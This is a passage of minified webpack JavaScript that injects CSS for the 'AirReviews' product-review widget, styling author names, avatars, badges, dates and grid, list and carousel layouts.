.8/var(--font-body-scale));letter-spacing:.06rem;font-style:var(--font-body-style)}.AirReviews-Blocks__Summary h3.AirReviews-Blocks--ReviewCount__Text.AirReviews-Text--bodyMd{margin:0;line-height:calc(1 + .8/var(--font-body-scale));letter-spacing:.06rem;color:var(--air-summary-color)}.AirReviews-Blocks__Summary .AirReviews-Blocks--ReviewCount h3.AirReviews-Blocks--ReviewCount__Text.AirReviews-Text--bodyMd,.AirReviews-Blocks__Summary .AirReviews-Blocks--ReviewCount .AirReviews-Text--bodySm{margin:0;line-height:calc(1 + .8/var(--font-body-scale));letter-spacing:.06rem;color:var(--air-summary-color)}",""]),e.exports=i},7432:function(e,i,r){(i=r(690)(!1)).push([e.id,".Avada-AirReviews-Content{white-space:pre-line}",""]),e.exports=i},8288:function(e,i,r){(i=r(690)(!1)).push([e.id,"#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__Avatar,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__Avatar,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__Avatar{position:relative;width:38px;height:38px;font-size:var(--air-font-size-xs);display:grid;align-items:center;text-align:center;border-radius:50%;line-height:26px;font-weight:700}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--AuthorBlock,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--AuthorBlock,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--AuthorBlock{display:flex;align-items:center;gap:var(--air-spacing-2)}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName{color:var(--air-primary-color);font-size:var(--air-font-size-base);font-weight:var(--air-font-weight-semibold);max-width:200px;-webkit-line-clamp:1;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}@media(max-width: 600px){#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName{max-width:100px}}@media(max-width: 460px){#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName{max-width:70px}}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Xl .AirReviews-Blocks__AuthorName,#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Md .AirReviews-Blocks__AuthorName,#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Xl .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Md .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Xl .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Md .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName{max-width:130px}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Lg .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Lg .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Lg .AirReviews-Blocks__AuthorName{max-width:170px}#AirReviews-BlockWrapper .AirReviews-Widget__V2.AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2.AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop .AirReviews-Widget__V2.AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName{font-size:var(--air-font-size-sm)}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__Date,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__Date,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__Date{font-size:var(--air-font-size-xs);text-align:left;font-weight:var(--air-font-weight-normal);color:var(--air-primary-color)}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__Content,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__Content,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__Content{margin-top:0}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--Heading,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--Heading,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--Heading{display:flex;flex-direction:column;gap:var(--air-spacing-3);margin-bottom:var(--air-spacing-2)}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorNameContainer{display:flex;flex-direction:column;gap:var(--air-spacing-1);flex-grow:1;flex-wrap:wrap}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--StarsBlock,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--StarsBlock,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--StarsBlock{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReview-BadgeIcon__Text,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReview-BadgeIcon__Text,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReview-BadgeIcon__Text{color:var(--air-badge-text-color);margin:0;font-size:var(--air-font-size-xs)}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon,#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon--Circle,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon--Circle,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon--Circle{height:13px;width:13px;display:flex;align-items:center;justify-content:center}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon svg,#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon--Circle svg,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon svg,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon--Circle svg,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon svg,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon--Circle svg{margin:0}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorRight,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorRight,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__AuthorRight{line-height:initial;display:flex;gap:var(--air-spacing-1);align-items:center}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .AirReviews-Blocks__BadgeContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .AirReviews-Blocks__BadgeContainer,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .AirReviews-Blocks__BadgeContainer{width:15px;height:15px;position:absolute;bottom:-1px;right:0;background-color:var(--air-modern-background-color);border-radius:50%;display:flex;justify-content:center;align-items:center}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper{margin:0;padding:0}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper .AirReview-BadgeIcon svg,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper .AirReview-BadgeIcon svg,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper .AirReview-BadgeIcon svg{margin:0;padding:0}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutListInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutListInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutListInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:row;gap:var(--air-spacing-2);align-items:center}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:column;gap:var(--air-spacing-1)}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer{flex-direction:row;gap:var(--air-spacing-2);align-items:center}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarouselInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Carousel__Card .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarouselInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Carousel__Card .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarouselInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Carousel__Card .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:column}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock{justify-content:start;gap:var(--air-spacing-2);align-items:center}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock:has(.AirReviews-StarRate.trustpilot-slim) .avada-tooltip-wrapper,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock:has(.AirReviews-StarRate.trustpilot-slim) .avada-tooltip-wrapper,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock:has(.AirReviews-StarRate.trustpilot-slim) .avada-tooltip-wrapper{padding-top:var(--air-spacing-1)}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:row;justify-content:space-between}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText{gap:var(--air-spacing-2)}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer{flex-direction:column}#AirReviews-BlockWrapper .AirReviews-Widget__V2.AirReviews-Blocks__1Col .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2.AirReviews-Blocks__1Col .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop .AirReviews-Widget__V2.AirReviews-Blocks__1Col .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName{max-width:220px}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGridInner.AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGridInner.AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGridInner.AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName{max-width:70px}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList.AirReviews--PageWidth__XXl .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList.AirReviews--PageWidth__XXl .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList.AirReviews--PageWidth__XXl .AirReviews-Blocks__AuthorName{max-width:700px}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList.AirReviews--PageWidth__Xl .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList.AirReviews--PageWidth__Xl .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList.AirReviews--PageWidth__Xl .AirReviews-Blocks__AuthorName{max-width:500px}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList.AirReviews--PageWidth__Lg .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList.AirReviews--PageWidth__Lg .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList.AirReviews--PageWidth__Lg .AirReviews-Blocks__AuthorName{max-width:400px}#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList .AirReviews-Blocks__AuthorName{max-width:270px}@media(max-width: 390px){#AirReviews-BlockWrapper .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList .AirReviews-Blocks__AuthorName,.AirReviews-PreviewWrapper__Mobile .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop .AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList 